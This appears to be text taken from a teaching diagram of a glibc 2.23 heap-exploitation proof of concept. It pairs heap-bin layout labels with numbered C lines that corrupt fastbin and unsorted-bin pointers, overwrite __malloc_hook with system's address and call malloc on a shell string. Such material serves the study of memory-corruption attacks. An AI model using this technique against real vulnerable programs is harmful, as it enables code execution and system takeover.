 fastbin[5]
main_arena_chunk
victim_chunk->fd
relative_chunk
relative_chunk->fd
NULL
unsorted bin
bk
fd
bk
remainder
fd
smallbin[7]
bk
fd
低
高
低
高
&unsafe_state
....
__malloc_hook_adjust
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
0x58
....
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
0x80
bins[3]
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
prev_size
(main_arena_chunk | 0x00 = 0)
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);